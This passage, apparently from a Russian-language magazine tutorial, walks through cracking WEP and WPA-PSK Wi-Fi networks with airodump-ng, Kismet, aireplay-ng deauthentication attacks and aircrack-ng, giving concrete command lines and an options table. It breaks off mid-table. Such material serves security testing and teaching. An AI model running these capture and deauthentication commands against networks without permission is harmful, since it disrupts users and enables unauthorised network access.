

Для сбора информации о сети можно также использовать утилиту Kismet, входящую в диск BackTrack, — в отличие от airodump-ng, она позволяет собрать куда больше информации о беспроводной сети и в этом смысле является полноценным и лучшим в своем классе анализатором беспроводных сетей. Данная утилита имеет графический интерфейс (рис. 3), что значительно облегчает работу с ней.

Рис. 3. Сбор информации о сети

с помощью утилиты Kismet

Этап 2. Перехват пакетов

После того как собрана детальная информация о беспроводной сети, можно приступать к перехвату пакетов с помощью тех же утилит, которые применялись для сбора информации о сети, — airodump-ng или Kismet. Однако в данном случае нам понадобится несколько иной синтаксис команд.

WEP-шифрование

Сначала рассмотрим вариант, когда в сети используется WEP-шифрование. В этом случае нам нужно отфильтровать только пакеты с вектором инициализации (IV-пакеты) и записать их в файл, который в дальнейшем будет применяться для подбора ключа.

К примеру, если известно, что атакуемая сеть является сетью типа 802.11g, в ней используется шифрование WEP и передача ведется на 11-м канале, то синтаксис команды для перехвата пакетов может быть следующий:

airodump-ng —ivs –w dump —band g —channel 11 ath1

В данном примере мы записываем в файл с именем dump только IV-пакеты. Вероятность успешного подбора ключа зависит от количества накопленных IV-пактов и длины ключа. Как правило, при длине ключа 128 бит достаточно накопить порядка 1-2 млн IV-пакетов, а при длине ключа 64 бита — порядка нескольких сотен тысяч пакетов. Однако заранее длина ключа неизвестна и никакая утилита не позволяет ее определить. Поэтому для анализа желательно перехватить не менее 1,5 млн пакетов. На рис. 4 показан пример захвата 1 137 637 IV-пакетов в утилите airodump-ng.

Рис. 4. Захват пакетов посредством утилиты airodump-ng

Количество перехваченных пакетов интерактивно отображается в утилите airodump-ng, а для остановки процесса захвата пакетов нужно просто нажать комбинацию клавиш Ctrl+C.

Утилита Kismet также может использоваться для захвата пакетов. Собственно, процесс перехвата начинается сразу после запуска утилиты, а запись производится в файл с расширением dump, который сохраняется в рабочей директории программы. Однако, в отличие от утилиты airodump-ng, в данном случае невозможно отфильтровать только IV-пакеты и задать номер канала связи. Поэтому в случае применения утилиты Kismet эффективность (скорость накапливания) пакетов ниже, а количество пакетов, которые необходимо перехватить, должно быть больше, чем при использовании утилиты airodump-ng.



Часто при перехвате пакетов возникает ситуация, когда отсутствует интенсивный обмен трафиком между точкой доступа и клиентом, поэтому, чтобы накопить требуемое для успешного взлома сети количество пакетов, приходится ждать очень долго. Однако процесс этот можно ускорить, принудительно заставив общаться клиента с точкой доступа с помощью утилиты aireplay-ng (рис. 5). Данная утилита запускается параллельно с утилитой airodump-ng, для чего нужно запустить еще одну консольную сессию.

Рис. 5. Применение утилиты aireplay-ng для инициализации трафика

между точкой доступа и клиентом

Синтаксис команды следующий:

aireplay-ng <options> <replay interface>

Данная команда имеет очень большое количество разнообразных опций, с которыми можно ознакомиться, запустив команду без параметров.

Для наших целей синтаксис команды будет выглядеть так :

aireplay –ng -e dlinkG -a 00:0d:88:56:33:b5 -c 00:0f:ea:91:7d:95 —deauth 20 ath1

В данном случае параметр -e dlinkG задает идентификатор беспроводной сети; параметр -a 00:0d:88:56:33:b5 — MAC-адрес точки доступа; параметр -c 00:0f:ea:91:7d:95 — MAC-адрес клиента; опция —deauth 20 — атаку на разрыв соединения (20 раз) с последующей аутентификацией клиента. При аутентификации клиента трафик между ним и точкой доступа резко повышается и количество пакетов, которые можно перехватить, возрастает. При необходимости можно увеличить число разрывов соединения или повторять эту команду до тех пор, пока не накопится нужное количество пакетов.

WPA-PSK-шифрование

При WPA-PSK-шифровании в беспроводной сети алгоритм перехвата пакетов несколько иной. В данном случае нам не нужно отфильтровывать IV-пакеты, поскольку при WPA-PSK-шифровании их просто не существует, но и захватывать все пакеты подряд тоже не имеет смысла. Собственно, все, что нам нужно, — это небольшая часть трафика между точкой доступа и клиентом беспроводной сети, в которой бы содержалась информация о процедуре аутентификации клиента в сети (процедура handshake). Но для того, чтобы перехватить процедуру аутентификации клиента в сети, прежде ее необходимо принудительно инициировать с помощью утилиты aireplay-ng.

Поэтому при WPA-PSK-шифровании алгоритм перехвата пакетов будет следующим. Открываем две консольные сессии и в первой сессии запускаем команду на принудительное разъединение сети с последующей повторной идентификацией клиента (утилита aireplay-ng, атака деаутентификации), а во второй сессии с паузой в одну-две секунды запускаем команду на перехват пакетов (утилита airodump-ng). Синтаксисы команд следующие:

aireplay–ng -e dlinkG -a 00:0d:88:56:33:b5 -c 00:0f:ea:91:7d:95 —deauth 10 ath1

airodump-ng –w dump —band g —channel 11 ath1

Как видите, синтаксис команды aireplay-ng точно такой же, как и при WEP-шифровании, когда данная команда использовалась для инициализации трафика между точкой доступа и клиентом сети (единственное различие — это меньшее количество пакетов на деаутентификацию). В синтаксисе команды airodump-ng отсутствует фильтр IV-пакетов.

Процесс захвата пакетов нужно продолжать всего несколько секунд, поскольку при активированной атаке деаутентификации вероятность захвата handshake-пакетов практически стопроцентная.



Этап 3. Анализ пакетов

На последнем этапе проводится анализ перехваченных пакетов с использованием утилиты aircrack-ng, которая запускается в консольной сессии. Естественно, синтаксис команды aircrack-ng различен для WEP- и WPA-PSK-шифрования. Общий синтаксис команды следующий:

aircrack-ng [options] <capture file(s)>

Возможные опции команды представлены в табл. 3. Отметим, что в качестве файлов, содержащих перехваченные пакеты (capture file(s)), можно указывать несколько файлов с расширением *.cap или *.ivs. Кроме того, при взломе сетей с WEP-шифрованием утилиты airodump-ng и aircrack-ng могут запускаться одновременно (применяются две консольные сессии). При этом aircrack-ng автоматически будет обновлять базу IV-пакетов.

Таблица 3. Возможные опции команды aircrack-ng

|

Опции |

Возможное значение |

Описание |

|

-a |

1 = static WEP, 2 = WPA-PSK |

Задает тип атаки (WEP или WPA-PSK) |

|

-e |

ESSID |

Если задана опция, будут использоваться все IV-пакеты с одним и тем же значением ESSID. Данная опция также применяется для взлома сетей WPA-PSK, если ESSID не широковещательный (режим скрытого идентификатора сети) |

|

-b |

MAC-адрес точки доступа |

Выбор сети на основе MAC-адреса точки доступа |

|

-q |

— |

Режим скрытой работы. Информация не отображается до тех пор, пока не найден ключ или ключ невозможно подобрать |

|

-c |

— |

Для WEP-сетей ограничивает подбор ключа только набором цифр и букв |

|

-t |

— |

Для WEP-сетей ограничивает подбор ключа только набором шестнадцатеричных символов |

|

-h |

— |

Для WEP-сетей ограничивает подбор ключа только набором цифр |

|

-d |

— |